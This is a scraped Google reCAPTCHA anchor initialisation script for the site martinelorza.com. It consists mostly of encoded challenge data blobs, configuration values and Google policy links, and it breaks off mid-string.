      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cMKJw40gw5V3IAENEWZLw7zCncO1SFZ5B8O6w53CosOywq5awofDolBVL8Kow5JrLwTCvMKVw7vDm3vDsy3DncKIw5tBQRNOw4sGw6PDq8KSw4lVwrHDtT41wpnCusOOKmZnwo1nw4oTw6QmwoE/NMOhw5xeRWAbMVbCv0IwAVcBwoDCkk9DGF7DjzTDn8K7DMOlT0jCi1xxKsKnwpXClS8ew4vChDHCvsOUU8KjPFkZR8KGwrk/w6IVYcOMQ8OmMQLDr8KXbGg3wpDCkmJMPMO6w4zCm8Odw6vDrsK0w7ptw6QMwrBpw6d0w4LCk0pwwqJNGBjCv8OhZMOowpl7w7/DqDZJw7tfw6nDikrDrTTCucKDwotUHMO1JsKfFiLCtMKac8KKw6Flw6HCtQ9iwpItNmnDtgJkw4wzPgZNe0XCrcK/wq3Dt8ODcBBzwoLCpkUvVMO9FANEw49MwqHCj07CgVLDsUzCm8OdwosEw4dRwqHCgMOAV8OIdBrCl8K4wqY8w7hWw7dZw6VRw4QJwo5aw5QsL0JXw5Y2G2U3XS/CoWgPw4XDmcKAw5jCgsKQe8OKLMO+w5ZfwphtS1DClzYrMmoPwoXDlxUTw5jDrcKtw6wScz9Vwq/[base64]/CjVZLbDcKw6jDmcOOw7l4wqcqw6jDuMKoFCLDvMKiwrQCwqk3GMO9fRLCuMOHwpPCtMObwqvDi3wCw7DDqAUwwrQXQBLCnMO/NSBhcj42AMO8VMOyE2pgN8K/w5DDp2Z4wp84EGrDpXRSw5PClWbDlcK1LQZ1w5PCo2dcwoLCjhtLXmnDmBrCoQrCqMObwp3DtcOLf0/Dmh/DhMOKAytDw67Cgm9SwoYWVsK2C8O+WhhxwpFdcsKgNnQTwr0ewp3DjcKjCsO4czbClRTCmW/Dh3TDkcOow4HDv8OVwrRyB8OXGihDaGAJAgnCqWvCmSHCrUjDi3AJKsKmEMKlwqrCmxPDk3zDl8KTfzTDlsKlHsO/[base64]/CrDbCn8KEQDZ1wqzDjcKiMCEaKMO4NnkEwoZHw4ZyBMKWwonCoy5vwr0WGWvDmWzDusO1w6wnAcKcV8OdwoUwZw3DuMKRwovDhsKCw4jCpcKdVBDCiMKhOsKFw4cqSANICTbDlsKvw4bDo8KtwqfDpWpcAXtyay/[base64]/CsT5Md8KswrHDvMOlwp4kw6ZcUMOnw5RIAsO0ZsO8wpvDoWsOwpnDncOqVMKfw5hGBF4fwqVtw6/CnsOmwqvCow/[base64]/dVYnw7rDrnPDp3AYwqpZw5jCgMOVY2pqAX4Oc8O/cMK5dcKTw63Dm8OCwrAlwqFcDlbDmMKbeSwwwo3DjsKqTjcNZ8KtFX7ChV0LwqkqFcOcw7ovw65tHVBrETwCw4BUCMKxw77CtClVVGXCvMKOCmzCgMOGw68TEzRnNEDDrUfCjMKvw6/[base64]/[base64]/Di1/DlsOySsOqw5MIw6kkw6DCoMKbwqxVcgPCjh9aeAMCwqnDlcOkE8KIwpHDsHxLwoBUPwfDuMKlVcOoAMO1fcKjw5/[base64]/CnQ3Dg8OoDSbCpsOeWiXDucKtw7RmwqzCmA1Iwp3CgV/Dom/DuMORw6PDq1Eiw6bDlsOAwqfDhizCmcKqw6HDmsOuecKLJTU+MsO+bkJ1MXAhw607w6DDrQDCu1LChMOPUSrDoAjCnMOiOMKnw5bCmsKmw6o0w4XDjXrCiTsdZmQZw7/DrDjDoMO/w43ClsKmUMO0w58+Gh9AwrkkB1lwEjkTOcOUNzXDlcK8bCgowpULw7PDqcKLTMKwTjXCjyltw7YKIFLCgHo7esKQwqjCikPDhFldeMO9aUxbwpfDlG4gw6AzaMO2woDDnMOZIMOaw6rCoX7DgU9lw6FowrLDisOUwrN+F8KZw5fDksOVw6E3OcO3acO6L0TChz/CtcOZw49oSsO2NMK2w6gwKMKIw47Dl14uw77DtRDDgRkrIiBKwosLT8KUw4TDiFjDvcKNwpHDvCgAO8OcRMKeFXjDvyXCiDYoCAPDul49EsOTEADDgsO+wolOMGvCiCDDpzXCncOUMMKjNsKXw6jDnMOAwoI7CRlywp/ChMKYMcOzcEUUw4Itw77CiQ0pw7/ChcK/wrDCosOsw4EhElJLAsOWHcKYw4vCuMOPLTTDgsKSw64nbcKMwrcFw7Q3w73Ci8OOF8KaDE9JJ8KERxnDiMKcCjFrwrVKwq0xXcKSR8ONXUlowr0Dwr/CoMKOTHDDnMKfwoHCunp5R8KaQkgcYcONSxvDkcKjUsKEd8KRDFTCg3TCqcK/ZGAIdQxTw6gaMzZtw7nDgxXCqQnClBHChD0zEsOCDisVw456w5LDusKew6jDqsKJZQRTw77DhiB3w6soTWZ6Th7DmhjCvlnDrMOPwr9owoXDgMOzw74dODEBCcOtw5vCknXCq0TDo8KHHMKWwq7DlibCmcKAD8Kxw64sBTQcdcOlw6tyJUzDscKmV8ODw7LCpS4ibD/CrzoJwr1Ew7LDiDHChyEfw73DkcKlwpQGwrDCpHEaJcO2K1gYwpx/EMK4ei7CnMKjSjLDk1gRwpRIRsKCdcO6w78/RsOfYHvDgW50w6UQwrdRCT5UQcOkacKkwrQSX8KMaMK4VXUgw7fDiRDDocOMw4xGDzgjKAxEw5DDlMOHwpTCksOiRD/DpCtXLsKNw5wzI8Ocw6PCiT8Ww5bCjMKuNSZlwosWC8O2N8K+w4ZaKn/[base64]/CsMOxw5wqYMO5QsOxF10UwpfDtsKIwoXCkcO/[base64]/wrrDuMKMDMK4Lw7DpMKTwpbCusKfwr5sOsOYwrfDpTgPM8K7wpwedntMdMO4wpF1GxZNw4knwoQywqbDocKnw65yw699w7PClSVUcsKkw5TCicKHw77DvwvCg8KJC0pjw7cBN8OCw4F3KnPCv1XCphItwpjDuR7DkXnCocKtSMOewp5lwozChgrCuEHDmcO/PXXCvcKzRcKUw7LCmVFXKyzCgsKTOwPDv3pbwrrDmMKUYj7DksOtwp9DwpsXeMKTEsKFQWjCmErCghQLw7tiP3HCssK8wozCvcOlw7zDmcO8w6sIw7FuwrrCicOowobDnsORw4Ibwp/CgE/CiXZRw7/Dj8KFwq7DqcOwwr3DmMKfTUfDjsKrZEFVc8KZIMKjA1bChcKKw7dhw4rCusOXwqHDixdZUMKHNsKXwonChcKVHRfCgh1+wqvDm8K+wrDDjcKqwqYlw7sowobDkMOqw4TDjcKAQMKFXzjDtcKRJcORYVnChsOjIHDDjcKYGi7DmsO2eMOia8KSwqIEw7FJwqZ7wojDiQ/CtsOzSMK8w4vDsiTDuCQbUlTCml8WVF7DpCDCtU/Dsj3CgMKDw4JHw6PCpcO7wq0Hw6AHfHo+wqQ2CMOVdcOrH8KtwpUCw5M/[base64]/[base64]/CscK9LVvClsKXwoxQw4nDu3llw6sOBcKDUMK6wrPCpMKIe1h5w5vCnRFDUmYne8OGw7tKYcO5wrXChXLDqxNyUcOkSBvCs8OZwoXDrcKtwo3Ct0JWVQg2ZQtRFsO8w5B2Xi/DtMKhXsKMfSHDkE3Cu2vDlMO2wqvCt3TCqcKZw6HDs8OmLsOxYMOPMkvDtEUfbsOlw4jDpsKQw4LCm8OBw48uw79xw6TClsKmGcOJw4zCrRHCiMObYFPDvcOrwrpHOBnCu8O+LMOzCsOHw7PCvMKEVhXCunLCp8KBw4x5w4l4wohfIU94KSNiw4fCmjzDjFh/QjUTwpYHfyEFMcOyPGF5w4kzNgocwrMjX8OCb8KIUDXDkkfDvsOUw6XDq2nCr8O0eToWH0/[base64]/[base64]/eXNLwoxsJWovJcKxcl7Drl58Nn4Xw7bDisOAdMOFZ8OWw6ZYw4dow6rCnMOkwrLCt8OTDA/DsgjDuChNJS/[base64]/CkknDhsK1w4vChcKswrt+w4vDihvCoRjCmzTChcO3w6rCmsORwpQ2wq0AJBZQdXFWw5vDm0fDvgHCji7CmMKyYRM5Zglxwo0iwoNsfsK6w6lFZkXCr8K+w7DCosKEacKFacKBw7bCrMKYwpjDqxPCo8OOw4zDtsKIC04YwrrCq8O+w6XDlwJew5vDpcKrw5/CiHguw6AhI8KtcyPCocK6w70TRcO4fEPDonVxK0J3fcOQw5paNjTDiWnCrilvIktZSy7DtsOhwq3CvyHCgCtxYztRw79/Cipuwo/[base64]/fcOlcl/DrMOPwrDCjATDvyzCgcKxwqXCl8OTV8OjwpPCicKNdFDCnlzDkizDqsOfwod5wr/Dn3Aiw4pZwptaTMKEwprCq1DDscKDEcObERJFOsKoNzPClMO1FRlJJ8KcIMKjwpFNwp/[base64]/DkULDmcOzwroBFsO1HVZ+NyNcw4PCs2rDn8OTXsOMw5MSw5R/w7J1RX/CnWd8I3NtZFvCgnXCpsOTwqMuwo/CicOOHMKtw5wqw5vDilfDlF7DjSlrYkZCAcK6GWBkwozCm0prLsOgw65hTWTDgGZDw6YVw69PB33DsCMKw6zDksKwwrBcPcKsw4MCVQfDrzkAOHxgw73CqsKeZCA6w4rCrMOvw4bCvcO1VsKAw6HDjMKXw5h9w6bDhsOAwoMyw53CvcONw7zCgwRhw4zDqh/[base64]/[base64]/w6fDtDLCmsOUwr3Cm8OGCT/Clj02WMK+ByLCl8OVIcOLRV/DoMOpQMOBHMKEwrPCvzQCw58+w4XDl8O9wqFSZxnDucKvw7EpHQ13w4JtGMOgJCnDr8OMZGdLw7/Ci2kUDsOje0TDksOVw67CpgLCtWrCj8O3w7zChmQwS8KrJm/[base64]/w5rDuEx0TRZsZDVOJx7DlsORw7zCkcOVbTB0NR3DisK2A3Jfw44JRURkw78mFx99LsKZw43ChyMQL8ODRsOVd8K4w7tWw7XDsEhjw6PDpsOQWcKkI8K9G8ONwpoiRR7CrTrCs8KpasKIGR3CixIsNgImwpwiwrbCi8K/[base64]/OcKIwqY9CMKCw6PClsKwasO/w45wZgQkw77Do8K0KE/CmcO2wp57w6fDg28zwq9SX8KkwqzCvcO6IMK/[base64]/DkAYowoBlwqXCk1E9MB8wwoTChBltwpPCh8O5w4Qgw6AQw4LChsOraDIPURHDv2oPfcOJLcKhdUTCjsKicgt2w47DlsOww7bCmVnDtsKGUAA3woFJw4HCvUvDtcOkw57Cn8K4wp7DgsKGwrNgQcOFGV5DwroHFFQ/w5B+wpLCg8OGw6FLN8K2NMOzE8KAH2PCjlLDnTMjw4vDssOLXRA0ZlzCnjAEC1LCtcKZQmjDgBrDm2jCiGcAw4F4Xz/Cj8OLdsKDw5LDqsO1w5vCi39/E8KrWgHDqcOmw5DClXDDmSLCgMO+OMKbR8KOwqcGwr3CmEp5G3Zjw6FIwpJoE1B/fkF3w6c8w5p4w4/[base64]/AUrClw0+w7XCp8KsR2DCqlhZCzbDiE7DnMKtZgUzCUbDvnhew4oewojCuMOLwrvDk1rDhcOFCMOHw6bDiCoPwqjDtXzDmWNldwjDrBZ0w7wzNsOMw4l2w7xHwrAFw7o2w6NJFcKAw70Uw4/CpSQ9CnTCtMKWXsOYesOqw6YiEcKvTBTCp2UWwrbCrTTDtGVgwqk1wrgyDANrOwPDhS/[base64]/CrhvDisKSJjTDuFBYw4zCqgjCjDTDkcKVUWnCol7DsMOfQVZBwpBjw6dAVcOLVAQJw63CuiTDgsK+JgzChVzCpR5gwpvDt1TCl8ORwo3CjyhhccOmTsKpw5Qxb8KTw7wGccK0wo/CplxCYDw7N0HDr0xFwqE2XHEzXCI8w7ULwrvDuhFpesO2aRnDhw7CnEXCt8KpYcKkwrtzcBY/[base64]/[base64]/CqUjDn0k1D0vDvTvDjMKBwrMKC0YRXMOEXsKMw5DCs8OJOhfDjxvDnMOPFsOfwpDDocKWfWvCiW3DoAFowpzCm8KvKsOgbml9eV3DosKCJsOgA8KhIU/[base64]/Dk2xTI2ctw6PClkbCj1wIw4cDHRpywoU8QMO2wpwuwo3DiMKzYcKEEWFaS0HCq8O2DQxGSMKIwrwxOcO+w6jDmXk/U8O5IcKMw4fCiyjCvcK7w7xZK8O9wo7DtyB7wq7CnMOIwr1pXAtNKcOWYwvDj00twrx7w57CjgvDmRrCpsKowpBRw63DuXHCu8KAw5/ChyvDisKUa8OEw4wLQ0HCmcKoSWEzwr5jw4nCgcKpw6/DnsOoQsKUwqRyOhTDv8O4ZsKEYsOFeMOow7zCniXClsKQw7LCo019C00dwqFJSRTCrMKsDHJYOn5Aw5lTw5vCucOHAW3CssOPFF/DhMOWw7vChV/[base64]/CqMOGw7Afa0zDumJPKDrDqjAJJsOBwo/CoyIkw4bDhMKpw6YOTMKow5/Dq8KoN8O1w6bCmRXDtB4bXMK5wpkYwptyGsKuw4gRTMOQw5PCsmpYPhrDrQA7YW0yw4bComTDgMKRwpvDv2hxYMKFfy7CklLDiCrDsh/DrDnClsKhw6jDsidVwrVIB8OswrbCmG7Cq8OcVMO+w7rDpQYzamrDr8O9wrfDkWkQLxTDlcOefMKyw51fwobDusKBdnnCsDHDlTPCpcKSwrzDm3pLSsORLsOALcKYwpJ6wq/[base64]/Dg8OfL33CicK2b8Ofwr10wqbDicOmw47CsMO4w6nDhMOUNsKsdFXDvsOETVs1w4XDuyDClMKBKsKnwqZxwpXCt8OEw5I5wrPCsEI8EMOnw6w/I141U0odYCsvfMOww51eeS3Cv0bCryUVBmnCuMOPw4VFYHZwwoEtG1lTAyBRw4JIw7QmwogswrvCmhnDpHXCtw/[base64]/[base64]/RcOIw5bDlnoXw5JPQDzChGVIc2HCmMOcw4HDvMKBAwzCqk1dJz3CsnjDhMKdI1PChRU8wqDCgsKiw6HDoCDDsVIgw5/CisO6wqA1w5rCscO8Y8OfBcKCw4DCicKZFDEUUEzCnMO1HMOvwpUVF8KuPBHDq8O/BMKCAhfDj3TCgcOdw7/CgVPCjcKxB8Ovw7vCuBkhCCjCsQ8owojCrsKAZsOBFMKuH8K2wrzDj3rCiMOGwo/[base64]/[base64]/DqlZgEcOyDsKIdsKCSMOqw4rDmmoawrHCg3xhwpw4w7Ynw5TDocK7wqLDq0HCsw3DvsOkMXXDpC/CncOrC0RkwqlGw4LDv8KXw6pFATXCh8KZH2kmJRoeCsO/wq1Owr9vNRZ0w6xDwp3CjMO7w4bDoMOwwppKSMKHw6Rxw67DlsOew49dacOXQjDDuMOSwpBLCMODw7XCiMO4XsKew4duw74Ow653wqPCnMKkw7x1w6LCslPDqEENw6jDrG7CjTZEC1jCuCXClsOnw7zCiSjCscKXw4vDvH/DosOMU8O3w7vCmMOFZxFRwq7DucO6X0DCnXp2w6rDogcHwrcvCnbDuj1Vw7ceNBTDuhXDhFzCrl5lOnQ6I8ONw550A8KSPAzDpcOywpPDtcKrccO8fcKiwqLDgibDmMONRHAOw4/DmjrDgsOKAcKNKsOAw6nCt8ObDcK0wr/[base64]/[base64]/CuzdOVsKsaAXDqsOxwoldw5s6LMOWLxPCoxjClX8/w60jw5LDqsKcw5LCk0EePFFJXcOORsOEJMOsw5TDnCRLwpLCp8O/[base64]/[base64]/Cj2pdw5jCn8OuQxxvdTrDrBvDjgopbGxow5J+wo15C8OGw4DCqsK2RVEGwot9dC/CvcKUwpkzwqdiwqTCh2vChsKuWzTCrCJ+e8OEZSbDpzUaIMKRw4loFyV/BcOpw6RGM8KiIMOiGV8CDE3CksO0bMOEYH3CvcOdExTCtgbDrDYcw7DDhEYNQsOXwqvDiFY6LRsZw7bDq8OJRQoTGcOSVMKGwp/[base64]/DkMO1LsK/woIlwprCtMORwq/[base64]/CjBXDksOyw4ZZPn/CncKRa1HDpMOrw4Ysw7FVwqd1GX/DksOdMcK1e8OmZFZ3wprDtRJbHgzCkX5LBMKEAz5awoHDscKxMk/Dq8KuPcOBw6XCnsOac8OTwocnwofDm8KnNMO0w7jCucK+ZsK5D3DClTXCmSsye8KGw6DDhMKlw6oNw4QGGcOPw45BOWnDqi4QaMO0K8K8DE4zw4RofMOGA8K7w5rCi8Khw4R/YCzDr8O6woDCvUrDkBXDn8KyHsK7wqLDlUfDqmLDrWLCk3M+wqwydsOnw6bDs8OkwptmwoPDvcK8SjYpwrsuS8OrIkRnwpR7w77DvGEGLGPCiS/CgsKSw6dDX8Ofwp0uw49Yw4bDm8KzL3FAwpXCiWwKasKSEsKKC8Oewr7CrVUCUMKYwqHCucOwGVZFw5/Ds8OWwpB/b8KPw6HCrj0GTSLDvArDhcKYw5Z3w67DqMKDw7nCmTvDmn3ClzbDmcOvwolDwr5ydsKVw7ZsZnluQMKAIGJxCcO6wpNEw5nCrQ/Dt1PDtnLCicKFwqzCoELDn8KawrjDnkjDksO0w5LCp3gmw6kJw71kw682JW0HMMOYw6N9wpTDr8K9wqjDhcKWPD/Co8KIOzMMY8Oqf8KeXsOnw4JgHcKZwp4qDgDDmcKbwqzCl2ldworDo3HDoQzCpWoYJnZrwrfCtkzCosKPU8O9wrEADsKlKMOqwp3CgxdVSGQ3H8K8w701wqZjwrBlw6fDmgTDp8Orw64sw4vCu0kVw5o8bsKVP1fCpcOuw6/Dlx7ChcO9wpzChFxIwqJ4w40Kw6F1wrMiMsOzX1zDunvDucOBCl/[base64]/[base64]/Cnw0ew73Do3/[base64]/CjE8Tw4w/w7nDrsOSH0xCLH/Cg8OQwrvDncKQVMOlE8OfFcKqZ8KvEsODcSjDpghUEcKWwp3DjMKmwovCt0UZGcK9wpTDi8O7bV0Gw5TDn8KZGG7CuzItCDTCqAgNRMOjZxnDmg42UkfCicKXBW7Crm9Iw6xsGsKnIMKZw5PDrMKLwopTwqzDiBvCu8Kjw4jCvFYMwq/[base64]/Dg27CsFLDgsKpPMOee0Vcc3YWwojDvCxyw6TDvsO0RMOpw5jDnHd/w7p5QMK/wo4uMyofAT3DuEnCuWdFesOPw5AgU8OUwogNYgbCkDATw7DDqMOVBMKPbMOKMsKywrjDmsK4wrpRw4N9c8OPaBDDtEx1w7bDnjDDqj0Dw4IGQMOFwpBgwo/DhMOlwrh/bBkNwozCsMOrRUnCpMKGbMKGw7Qaw7waHsOEGMOLJcKuw6wNY8OmFS7ClX0FYQkOw7LDnkkBwozDvsK4UsKrcsOKwqDDsMO0HyzDj8OFOCRqw6zDtsOFbsKzO1zCk8ONfXPDvMKGwpo/w6RUwofDucORQEl/BcOmWGPDp2FnB8OCCDbCq8KbwpJbZSjCmXPCt3zDugfDtzMMw6Faw5DDsVbCiCR6RcOYViElw5LCisKxAVLCmxHCosOSw74mwpwRw7omUQnCnR/[base64]/[base64]/[base64]/[base64]/CjU3CtQRqIsK7w7XCpcKYwpdecsO4V8KRwrsDw57CuGtzZcOHfcOZaDhsw4jCrVkXwpM9DMODecO8JRLDllR/TsOvw6vCghzCncOne8OaX2s/[base64]/DucKFdcOOwp3DgsORwpTCggR8wpN7woBVw5FkwoHClDBww7Z9IE7DusOZSgPDhxXCoMOlGMONwpZ/w64iKcOJwrfDlMORKV/CtzsvDSbDjz1Hwr8/[base64]/DpETCnExxw7zCqhctd8OhOTrDnkrCqz0IcjTDpcOQw5NYd8KVNMKkwoJZw6UUwowbVmVvwq7Dg8K+wrXCjU1EwprDrkwCLwYmK8OJwpDCu2vCtGsDwrPDqQAHbHIfLcObPGDCiMK8wr/Dk8KGZ13Djj1gDsKywoIcX1zCmcKHwqx0KGIeY8O/w4bDsSTDicO/[base64]/Cg1V/w6I7YB/[base64]/CgsKcHmJYw4nDoAHDjVQMw4HDscOPwpIhwrbChsO7IsKVNsKyI8OfwqEFAiDCq1NkfxzCkMO5c1s2WsKGwpk/woInRcOGw4EUw6tSw6IQaMKjGcO/w7V7SXVCw7Iyw4LDqsOhbMKgNgXCv8KXw7t5w4LCjsKJScOJwpDDgMOIw5p9w5XCp8OEQEDDtW02wqbDgsO+fUpBTcOICWvDi8KAw6JWw63Dj8OBwrpKwrrDplNuw6oqwpgxwq8yShrCkHvCn33ClnTCt8O3d1LCmmRjQsKKaxPCgMOUw4o0HjFsfXt/[base64]/[base64]/CsSZYwrHCtQVKw5Maw6fDjFsnw4xaw5nCpcODLWrDhhoMOsOTEsOIw5/CscOHNSBZKsKnw5DChx3DlsOQw7XDlcO9ZcKYFDY8ZRQHw5zCjiR/[base64]/DhycfTMOMQH9iwofCpHrCucOFOVPCllVzw4dTwrXClMKPwoLClsKYdiLCt0rCn8KMwrDCvsOpZsORw4QHwqzCr8KpIBE9CR1NVcKFw7PDmnPDugrDsiAIwr9/wq7CmMOBG8OJCQ/Drk0OYcOgwozCqEF4XEotwpHCtyd4w4JrYmLDokDCtX4GAMKLw4/[base64]/[base64]/IcKvw5rClsO+wrDDjRPDocKfw5XCs8KcKGPCu1AfKcOFw4jDpMKgwpVICBw/HBzCtixZwo3Cih4qw5PCs8O2w7vCncOdw6nDtVbDq8Ofw4TDqzLCrlLDnsOQU1NVw7x6bVnCuMK/[base64]/TiFAaMOjw4dNZcK1w53Dqg3CqsKGwqAmw7k8BcOkw5JmXEkhUTFHw48aXyjDiHApw73DksKsalsBbMKbB8KBDghEw7fDukp4FwwrFcOWwq/DujJ3wp95wqF2EmvDiE3CgMKgC8K7wrzDs8OBwoDDh8OvJRjDsMKZcynCjcODwoJuwq/DksKQwrJ/SsOtwq1owpUrwp7DtnMFwrFKWMK/w5sTEsOnwqPCtsOiw5Bqwr/DsMOuA8KRw51LwrPCnncIPMOVw6Idw4/CjWXCtEnDqmoSwpR3QWzClHjDiSsWwqDDrsKedCNWw4EZMxzCvcKyw4LCswfCvyHDpT3CrMOgwrpOw6cJw4DCrnDCrMOVU8K1w6Q6N1tfw6cFwp5TfFVIe8KBw4Rbw7/[base64]/[base64]/CmMKswrtXRsKTTUrChBvCnUvDhTjDlnUNw63Dr8OQEn0Yw4IHQsOPw5MPZcOMGGBTEMKtccO9ZMKqwr3CkWPCsV07CMOrMwXCpMKYwoPDhUBOwo9OLsOVLMOHw7fDoR9xw4/DomsCw67CsMKZwqnDoMOwwpbCmFPDk3Rkw5DCllHCnMKOJRocw5fDqcKTI3jCrMK0w6czIX/DjUrClsKuwrTCsjkbwo/CljTCn8OOw5APw4I4w73DkTUmN8K6w7zDmWh+E8ORbMK+LC3DisK1UR/CtsKew7EXwqIOIT3CqsOgwrEDcsO4woYLIcOUb8OmGMK1AQpZwowrwrV8woDClD/DixbDuMOjwpbCt8KZEsK0w6nDvDXDt8OcG8O7A1A5OyoHfsK9wqLCmA4pw7jCn0vCjDHCnwlTwprDocKGw5c3b34BworDiUfClsOXex8sw6oZasKHw7hrwrR3w5zCiUTDjm8Bw6gTwrJOw7jDq8Otw7LDkcKEw6t6B8Kcw7XDhjnCm8OvCgHClULDqMOrWybDjsK/aE/Dn8KuwrkzV3gAwoLCtUslVsK2TMOXwonCoGHCnMK7XMOnworDsgw9KT/CmQvDisKuwpt7wrzCq8OEwr3DszrDt8OGw7zCiRQlwoHDpxfDq8KrIRYfJQnDl8KWXh7DqsKBwpM0w5LCt1xRwolQw5rDgyfChMOUw5rDtsOzBMODJMOHCsOUUsKrwppHFcOTwoDCgzJtWcKfa8KIR8OOOcOvCAXCv8KgwpIlR0bCiCPDkMOtw4LClCBQwqV6wq/DvzXCjFNJwqPDrMKww7HDgUB4w75SJMKjPcOjw4ZeXsK8FEAdw7vCvx/DiMKqwro8C8KMJSIcwqYTwr5JIwzDun0Cw4tkw5MWw6TDvHXCgF8bw5zDoFp5DnjDkGZVwpzCh1DDhn7DoMKlGU09w5fDhyLClRLDh8KEw7rCjsKUw54pwp9ANWzDtkVJw7vCpcKLJMKKwrXCksKFwo8VDcOsAMK9wqRmw6k/czMsWzHDvsKYw4/DoS3Ci2bDkRXDvDEqBVUyUS3Ci8O/ZWYuw4fCoMKGwoAmPMOhwr0KezrDph8fw4jCncOOw5vDm1YEQDDCqXVDwpsmGcOlw4LCqAXDnsKLw68vw6tNw7o0w7cuwrXCocOlw6PCs8KfNMKkw7Jnw7HClBhab8KsCMKhw7zDisKTw5rDh8KPTMOEw6nChzARwphfw4sOYT/[base64]/SHXDiMKSdsK4w67CsETCgsKLwrE6UUM5wp/CucOywp8Fw7fDhznDmCPDkV4Pw4TDr8Kaw5/Dq8Kww6vDowASw7VhasOFd1nCgWXCuUEJwpt3PSQ9V8KXwrlJXWYCPiPCt1zCg8O8P8KhbHvCtQcww5Fmw7HCnE99w60QegHDn8KWwrVVw6jCocOke1UTwo7Dt8KDw5pHDsOSw7BbwprDhMKJwrQAw7hcw57CiMO/LgPDkDTDs8O7bWFswpFVBm/Dq8OwA8Khw4d3w7tPw7vDtsKVw7YXwrHCtcOIwrTClFVhXSnCrsKawqnDsxBhw5ZxwqbClltxwpjCsU/DosKUw65iw5vDhcOuwrMVQ8OgBsO3wqzDocKuwrdJY3Bww7QDw7nCjDTCgWY4ZjoOanHCssKUZcKKwqljFMOaVcKDETVKYcOjExgEw4Bfw5oCUMKkVMOlwoTClHXCuxQfG8K5w6/DkRwBJsKHDMO2ViM0w6vChcO+FUPDisOdw40/VgHDiMKuwr9tf8KlSiXCmV5/w5NSw4DDhMO+A8OZwpTCiMKdw6DChFZ4w6HCkMKWK2vDnMOvw6UhGcKNBSY9B8KSR8Kqw7vDtGtwHcOJdcKpw4TCmgPCs8OMV8OlGS7CjMKJMcKCw6M/Xh8Za8KtD8OZw6XCscKMwrN1KcKsTMOYwqJpw4HDhcOYMFXDjlcSwpZrTVB9w6HDig7Cn8OIR3JSwoscPgvDhcK0woTCp8O0w7rCu8KGw7PDgCQdw6HCvXfChMO1wo8+eVLDhcOiwpzDuMK9wqBuw5TDm0kyDWDDhhTDuUg4WiPDkiwHw5DClkgLNcOdLUQUdsOQwo/DpcOQw4zDpVISXsK8E8OrZ8OZw5hzAsKeHMKhwr/DtFjCkcO+wqF0wr/[base64]/DqXTDh8Ocw53CnGDDihfCs8KDDcOHw6clRzcEwogOKzkYw4nDhMK4wofDmMOdwo7CnsKmwoNwSMOBw6nCscKlw741RQ3DmFg4VXgZw4Nvw6Jfw7/DrgvDnXRGCCjDjMKaWnXCs3DDrcOrM0bCjcKiwrHDusKgJF8tEmBYfcKdw5QAF0DDm1d7w7LDq1l+w5gpwpfDjsO7PsO5w4rDvMKSDHHCjMOWCcKKwoh3wqjDmsKvOGfDgFAXw4bDi0IQS8KgTURsw5fCjsOXw5PDlcKuCF/CjgYINcOKHsKyWcO4w41tBTTDpsKMw7vDvsODwpjClMKBwrYaEsK7wpbDmMO1eynCpMKFY8OiwrJ7wpfDoMKfwqdiGcOdaMKLwoUuwpPCjMKmanjDn8Khw5rDoW8Nwq8UT8K4wpQ+RFPDrsOOAAJlw4TCnBxKw63DpUrCtR/Dk1jCnixvw6XDi8K5wpXDsMO6wpk0X8OAY8OLRcKhTBLCqMK1DAxfwqbDozVtw7UVDR0iBxE5w7DCj8KZwrPDhMK5w7Nfw5tEPg8TwqE7bFfCm8Oow6rDr8KowqjDrCPDuG44w7/CgsKNWsOYRFPDtwvDqRLCgMKHG10JbDbDnWjDgMKgw4dOTHorw6HDuTsyVnXCly/DsxQBCgDCuMKkC8OneRBNwo41F8Ksw4gnU39tesOpw4nCrsKlCxdzw5LDusKnD30KSMOtNcOFaz3CtGkwwrzDjMKEwpUPAAvDjsKOKcKNHiTDiyHDnMK8fRB5EhPCvMKawoULwoIPMsOTVMOQwpbCucO1ZWVowoFsbsOuL8Kww6/CjHNcLcKRwoljPCgrBMOVw6bCu2rDgMOuw5/DrsKVw5/[base64]/SRTDmcKvw6rCtcKswp/DgsOHwpbCojLCtsOGBC/ChQBTBQ1lw7nDlMKeAMKIHMOrCUXDt8KAw7NeWsOwHkIoT8KcEsKqVh/Ch2nDhsOAwovDmcOqTMO2woLDlMKSw4DDl1EVw4xew506HC1rQigawqPDj3/Dg17CvjbDsW3DlmfDtTPCrcORw4MacUjCgFxwB8O9wqkvwozDrcKCw6I+w6FLPMOCMcKvwotEAcK9wovCtMKsw4tDwodpwrMawr5TPsKuwqoXF2rCsgQ7wpHDoF/DmMOTw5VpS3HDvWVwwoNpw6AaJMOjM8O6w6sewoVgw7lRw51/[base64]/wpwXw7vCiwQMw4XCvsOCwqrDscOEwpjCt8KePsKeOsK4Sn0cbMOdccK4FMKjw6Frw7BtaXsrbsKqw4UAd8O0w4LCrsOXw7EHLGjCv8OhKcK0w7zDnWfDmwQ5wp8hwrJYwrc/dcObQ8K9w68DQWDCt0bCpnXCk8O/Vjo/ZDEZw77DsENkH8Kmwp5UwphDwp/DilrDm8OyL8KkasKFOMKDwpgiwpkMLmYbKWlwwpEaw5w3w740eizCksKKU8OGwotawoPCuMOmw4jCrEAXwpLCg8KHfcKKwoDCrcKuEEzClF/DhcKdwp/DqsKYQcOwHyrCn8KywoLDkCzClsOxPzLCncKbbm09w7Quw4vCmGvDu0bDgcKrwpA8CVrDvnPDosKkfMO0RsOtacOzSizDoVJ/woEPR8OPRwV7IVd0wrTDgcKICFLDgcO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://martinelorza.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ez1fbVrYc